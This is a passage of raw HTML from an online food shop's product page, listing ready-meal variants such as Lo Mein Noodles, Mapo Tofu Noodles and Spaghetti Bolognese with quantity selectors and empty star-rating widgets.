<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                          max="909"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="New-new"
                        data-val="1 serving / lo mein noodles (hp) 370g"
                        data-vid="42839751196841"
                        data-price="695"
                        data-cprice=""
                        data-iq="996"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Lo Mein Noodles (HP) 370g
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="996"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="New-new"
                        data-val="1 serving / mapo tofu noodles (hp) 370g"
                        data-vid="42839751229609"
                        data-price="695"
                        data-cprice=""
                        data-iq="1019"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Mapo Tofu Noodles (HP) 370g
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="1019"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="Our favourite!-our favourite!"
                        data-val="1 serving / spaghetti bolognese (hp) 370g"
                        data-vid="41741064831145"
                        data-price="695"
                        data-cprice=""
                        data-iq="843"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Spaghetti Bolognese (HP) 370g
                    <span class="c_p-sku">our favourite!</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 